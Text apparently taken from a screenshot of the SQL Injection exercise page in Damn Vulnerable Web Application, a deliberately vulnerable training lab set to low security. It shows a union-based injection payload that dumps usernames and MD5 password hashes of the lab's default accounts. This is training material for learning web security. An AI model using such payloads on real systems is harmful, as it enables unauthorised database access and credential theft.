 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: user,password from users# Submit
ID: 'or 1=0 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or 1=0 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or 1=0 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or 1=0 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or 1=0 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*